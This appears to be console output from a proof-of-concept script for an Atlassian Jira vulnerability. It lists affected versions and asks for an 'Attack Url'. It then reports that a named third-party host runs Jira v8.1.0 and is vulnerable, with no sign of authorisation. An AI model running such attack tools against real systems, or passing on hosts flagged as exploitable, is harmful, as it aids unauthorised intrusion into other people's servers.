 C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: Atlassian Jira < 7.13.6
+  Version: Atlassian Jira 8.0.0 - 8.5.7
+  Version: Atlassian Jira 8.6.0 - 8.12.0
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+  File        >>> UserNameFile
+------------------------------------------
Please input Attack Url
Url >>> http://jira.vw-mobvoi.com:8080
[o] 目标 Jira 版本为v8.1.0
[o] 目标http://jira.vw-mobvoi.com:8080存在漏洞
Process finished with exit code 0